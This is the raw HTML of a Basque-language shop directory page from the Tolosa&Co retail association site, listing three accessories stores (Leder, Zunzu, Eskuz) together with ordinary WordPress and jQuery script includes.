			<div class="encaja header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0);' >
											<div class="header_inner_left">
									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<a class="logo-index" href="https://tolosandco.org"><img src="https://tolosandco.org/wp-content/themes/bridge/img/logo.png" width="100" /></a>
								
								
							</div>


							<nav class="main_menu drop_down right">
								<ul id="menu-main-menu" class=""><li id="nav-menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>EZAGUTU</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa-and-co/" class=""><i class="menu_icon blank fa"></i><span>TOLOSA&#038;CO</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa/" class=""><i class="menu_icon blank fa"></i><span>TOLOSA</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>VISA TXARTELA</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/abantailak-visa-txartela/" class=""><i class="menu_icon blank fa"></i><span>ABANTAILAK</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/lortu-visa-txartela/" class=""><i class="menu_icon blank fa"></i><span>ESKURATU EZAZU</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>SALTOKIAK</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://tolosandco.org/asociados" class=""><i class="menu_icon blank fa"></i><span>ZERRENDA</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/batu-tolosa-komertzioa/" class=""><i class="menu_icon blank fa"></i><span>ELKARTU</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://tolosandco.org/blog-tolosa/" class=""><i class="menu_icon blank fa"></i><span>BLOG</span><span class="plus"></span></a></li>
<li id="nav-menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://tolosandco.org/kontaktua/" class=""><i class="menu_icon blank fa"></i><span>KONTAKTUA</span><span class="plus"></span></a></li>
<li id="nav-menu-item-3703" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim  narrow"><p class="icon-header">
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://plus.google.com/115534099390017184750" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-google-plus  simple_social" style="color: #8ebc36;margin: 0px 1px;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.facebook.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.instagram.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			</p></li>
<li id="nav-menu-item-wpml-ls-82-eu" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-eu wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub narrow"><a title="|  EUS" href="https://tolosandco.org/tipo/osagarriak/" class=""><i class="menu_icon blank fa"></i><span><span class="wpml-ls-native" lang="eu">|  EUS</span></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-wpml-ls-82-es" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a title="|  ES" href="https://tolosandco.org/es/tipo/complementos/" class=""><i class="menu_icon blank fa"></i><span><span class="wpml-ls-native" lang="es">|  ES</span></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a></li>
</ul></div></div>
</li>
</ul>							</nav>
							
							
							<nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>EZAGUTU</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa-and-co/" class=""><span>TOLOSA&#038;CO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa/" class=""><span>TOLOSA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>VISA TXARTELA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/abantailak-visa-txartela/" class=""><span>ABANTAILAK</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/lortu-visa-txartela/" class=""><span>ESKURATU EZAZU</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>SALTOKIAK</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://tolosandco.org/asociados" class=""><span>ZERRENDA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/batu-tolosa-komertzioa/" class=""><span>ELKARTU</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://tolosandco.org/blog-tolosa/" class=""><span>BLOG</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/kontaktua/" class=""><span>KONTAKTUA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3703" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><p class="icon-header">
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://plus.google.com/115534099390017184750" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-google-plus  simple_social" style="color: #8ebc36;margin: 0px 1px;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.facebook.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.instagram.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			</p></li>
<li id="mobile-menu-item-wpml-ls-82-eu" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-eu wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub"><a title="|  EUS" href="https://tolosandco.org/tipo/osagarriak/" class=""><span><span class="wpml-ls-native" lang="eu">|  EUS</span></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-wpml-ls-82-es" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a title="|  ES" href="https://tolosandco.org/es/tipo/complementos/" class=""><span><span class="wpml-ls-native" lang="es">|  ES</span></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul></nav>											</div>
			</div>
		</div>
</header>	<a id="back_to_top" href="#">
        <span style="width: 40px;height: 40px;display: block; border: 1px #000000 ;">
            <img width="20" src="https://tolosandco.org/wp-content/themes/bridge/img/gezia.png"/>
        </span>
	</a>

	

	

    


    <div class="content content_top_margin">

    
    <div class="content_inner  ">

    	<div class="qode-full-width">
				<div class="qode-full-width-inner">
			<div class="qode-ls-archive-holder clearfix">

    <div class="qode-ls-archive-map-holder">
        <script type="text/template" class="qode-info-window-template">
				<div class="qode-info-window">
					<div class="qode-info-window-inner">
						<a href="<%= itemUrl %>"></a>
						<div class="qode-info-window-details">
							<h6>
								<%= title %>
							</h6>
							<p><%= address %></p>
						</div>
						<% if ( featuredImage ) { %>
							<div class="qode-info-window-image">
								<img src="<%= featuredImage[0] %>" alt="<%= title %>" width="<%= featuredImage[1] %>" height="<%= featuredImage[2] %>">
							</div>
						<% } %>
					</div>
				</div>
			</script><script type="text/template" class="qode-marker-template">
				<div class="qode-map-marker">
					<div class="qode-map-marker-inner">
					<%= pin %>
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		                    width="56px" height="67.316px" viewBox="0 0 56 67.316" enable-background="new 0 0 56 67.316" xml:space="preserve">
						<path fill="#8ebb36" d="M524.5,352.6l-63.2-80.1c51.5-26.2,77.2-59.8,77.2-100.8c0-26.4-11.3-48.1-33.8-65.1
	c-22.6-17-50.9-25.5-84.9-25.5c-33.6,0-62.2,8.5-85.7,25.5c-23.5,17-35.3,41.3-35.3,72.8c0,27,11.6,53.9,34.8,80.7
	c-45.3,21.7-77.1,43.9-95.3,66.7c-18.2,22.8-27.3,48.3-27.3,76.6c0,36.8,14.3,68.7,42.9,95.7c28.6,27,67.1,40.5,115.4,40.5
	c53.2,0,101-18.9,143.3-56.8l40.2,49.1h131.5v-71.2h-71.5l-36.4-45.6c19.6-22.1,37.4-50,53.6-83.6h54.3v-71.2h-105
	C566.6,289.5,548.3,320.2,524.5,352.6z M398.3,148.2c7.1-5.4,15.5-8.1,25.1-8.1c10,0,18.6,3.2,25.7,9.6c7.1,6.4,10.7,13.9,10.7,22.7
	c0,16.8-14.3,31.6-42.8,44.4c-19.6-24.3-29.4-40.4-29.4-48.5C387.6,160.3,391.2,153.6,398.3,148.2z M387.3,456
	c-21.9,0-39.8-6.7-53.8-20.3c-13.9-13.5-20.9-29.1-20.9-46.8c0-31.3,22-56.1,66.1-74.4l84.6,106.6C438.1,444.4,412.8,456,387.3,456z
	"/>
						</svg>
					</div>
				</div>
			</script><div id="qode-ls-multiple-map-holder"></div>    </div>

	<div class="qode-ls-archive-items-wrapper">

		
<div class="qode-listing-archive-filter-holder clearfix">

	<div class="qode-listing-archive-filter-item">

		<label for="qode-archive-keyword-search">
			Saltoki izena		</label>

		<input type="text" name="qode-archive-keyword-search" class="qode-listing-search-input qode-archive-keyword-search" value="">
	</div>

	<div class="qode-listing-archive-filter-item">

		<label for="qode-archive-type-search">
			Saltoki mota		</label>

		<select name="qode-archive-type-search" class="qode-listing-search-input qode-archive-type-search">
			<option value="all">Mota guztiak</option>
								<option value="47" >
						Animaliak					</option>
				
								<option value="51" >
						Argazkidendak					</option>
				
								<option value="94" >
						Aseguruak					</option>
				
								<option value="95" >
						Bestelakoak					</option>
				
								<option value="96" >
						Bidaiak					</option>
				
								<option value="228" >
						Bigarren eskuko moda					</option>
				
								<option value="97" >
						Bitxitegia – Erlojugintza – Zilarra					</option>
				
								<option value="98" >
						Edertasuna – Osasuna					</option>
				
								<option value="99" >
						Elikadura – Arrandegiak					</option>
				
								<option value="100" >
						Elikadura – Dietetika					</option>
				
								<option value="101" >
						Elikadura – Fruteria					</option>
				
								<option value="102" >
						Elikadura – Harategia					</option>
				
								<option value="103" >
						Elikadura – Janaridendak					</option>
				
								<option value="104" >
						Elikadura – Okindegia					</option>
				
								<option value="105" >
						Emakume Moda					</option>
				
								<option value="106" >
						Estankoak – Loteriak					</option>
				
								<option value="107" >
						Etxea – Altzariak					</option>
				
								<option value="108" >
						Etxea – Dekorazioa					</option>
				
								<option value="109" >
						Etxea – Iluminazioa – Tresnak					</option>
				
								<option value="110" >
						Etxetresna – Informatika					</option>
				
								<option value="111" >
						Farmazia					</option>
				
								<option value="112" >
						Gizon Emakume Moda					</option>
				
								<option value="113" >
						Gizonezko Moda					</option>
				
								<option value="114" >
						Haurrak					</option>
				
								<option value="115" >
						Ileapaindegiak					</option>
				
								<option value="116" >
						Inmobiliaria					</option>
				
								<option value="117" >
						Jostailuak					</option>
				
								<option value="118" >
						Kirolak					</option>
				
								<option value="119" >
						Konponketak – Tintategia					</option>
				
								<option value="120" >
						Lentzeria – Mertzeria					</option>
				
								<option value="121" >
						Lore Dendak					</option>
				
								<option value="217" >
						Mezularitza-Garraioa					</option>
				
								<option value="122" >
						Oinetakoak					</option>
				
								<option value="123" >
						Optikak					</option>
				
								<option value="124" selected>
						Osagarriak					</option>
				
								<option value="125" >
						Papera – Liburuak – Kopiak					</option>
				
								<option value="126" >
						Taberna – Jatetxeak					</option>
				
					</select>
		
		
		
		
	</div>
		<div class="qode-listing-archive-filter-item">

	<div class="qode-listing-archive-filter-item qode-full-width-item boton-buscar-lista">
		<button type="submit"   class="qbutton  medium default qode-qbutton-full-width qode-archive-submit-button" style="">Bilatu</button>	</div>

	</div>

	


	
</div>
		<div class="qode-ls-archive-items qode-ls-archive-normal-space qode-ls-archive-three-columns clearfix">
			<div class="qode-ls-archive-items-inner clearfix">
				<article class="qode-ls-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/leder/">
				<img width="538" height="524" src="https://tolosandco.org/wp-content/uploads/2018/02/k-4.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tolosandco.org/wp-content/uploads/2018/02/k-4.png 538w, https://tolosandco.org/wp-content/uploads/2018/02/k-4-300x292.png 300w" sizes="(max-width: 538px) 100vw, 538px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/leder/">
					Leder				</a>
			</h6>
		</div>

		
		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/osagarriak/"><span class="qode-tax-name">Osagarriak</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/bolsos-zunzu/">
				<img width="500" height="380" src="https://tolosandco.org/wp-content/uploads/2018/04/500x380-2-2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://tolosandco.org/wp-content/uploads/2018/04/500x380-2-2.jpg 500w, https://tolosandco.org/wp-content/uploads/2018/04/500x380-2-2-300x228.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/bolsos-zunzu/">
					Zunzu				</a>
			</h6>
		</div>

		
		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/osagarriak/"><span class="qode-tax-name">Osagarriak</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/eskuz/">
				<img width="500" height="379" src="https://tolosandco.org/wp-content/uploads/2018/02/Eskuz-miniatura.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://tolosandco.org/wp-content/uploads/2018/02/Eskuz-miniatura.jpg 500w, https://tolosandco.org/wp-content/uploads/2018/02/Eskuz-miniatura-300x227.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/eskuz/">
					Eskuz				</a>
			</h6>
		</div>

		
		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/osagarriak/"><span class="qode-tax-name">Osagarriak</span></a></div>			</div>
					</div>
	</div>

</article>			</div>
		</div>
		<button type="submit"   class="qbutton  default qode-listing-archive-load-more" style="">Load More</button>	</div>
	
</div>		</div>
			</div>
				<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				
			<div class="container">
				<div class="container_inner frases">
					<ul class="menu-footi">
						<li><a class="enlace-footer" href="https://tolosandco.org/tolosa">TOLOSA</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/asociados">ELKARTEKIDEAK</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/abantailak-visa-txartela">VISA</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/bloga">BLOGA</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/kontaktua">KONTAKTUA</a></li>
					</ul>
				</div>
			</div>
			<div class="footer_bottom_holder">
                                    <div style="background-color: #dbdbdb;height: 1px" class="footer_bottom_border in_grid"></div>
                								<div class="container">
					<div class="container_inner">
										<div class="three_columns footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p class="footer-info"><a href="http://chromabranding.com">Chroma Branding</a> 2018</p>
</div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><a href="https://tolosandco.org/lege-oharra/">Lege oharra</a> | <a href="https://tolosandco.org/cookieak/"> Cookieak</p>
</div>
									</div>
						</div>
					</div>
					<div class="column3 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><span class='q_social_icon_holder normal_social' data-color=#8ebc36 ><a itemprop='url' href='https://plus.google.com/115534099390017184750' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-google-plus  simple_social" style="color: #8ebc36;margin: 0px 1px;font-size: 16px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#8ebc36 ><a itemprop='url' href='https://www.facebook.com/tolosandco' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #8ebc36;font-size: 16px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#8ebc36 ><a itemprop='url' href='https://www.instagram.com/tolosandco' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #8ebc36;font-size: 16px;" ></i></a></span></p>
</div>
									</div>
						</div>
					</div>
				</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<div class="qode-ls-enquiry-holder">
	<div class="qode-ls-enquiry-inner">
        <a class="qode-ls-enquiry-close">
            <span aria-hidden="true" class="qode_icon_font_elegant icon_close " ></span>        </a>
		<form class="qode-ls-enquiry-form" method="POST">
            
            <label>Full Name</label>
			<input type="text" name="enquiry-name" id="enquiry-name" placeholder="Your Full Name" required pattern=".{6,}">
            <label>E-mail Address</label>
			<input type="email" name="enquiry-email" id="enquiry-email" placeholder="Your E-mail Address" required pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,3}$">
            <label>Your Message</label>
			<textarea name="enquiry-message" id="enquiry-message" placeholder="Your Message" required></textarea>

            <button type="submit"   class="qbutton  default qode-ls-single-enquiry-submit" style="">Send Your Message</button>
			<input type="hidden" id="enquiry-item-id" value="1685">
			<input type="hidden" id="qode_nonce_listing_item_enquiry" name="qode_nonce_listing_item_enquiry" value="29d59a293a" /><input type="hidden" name="_wp_http_referer" value="/tipo/osagarriak/" />		</form>
		<div class="qode-listing-enquiry-response"></div>
	</div>
</div><script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tolosandco.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/tolosandco.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.5" id="qode-like-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.2" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.2" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.2" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.2" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.2" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.2" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.2" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.2" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.2" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2" id="jquery-effects-slide-js"></script>
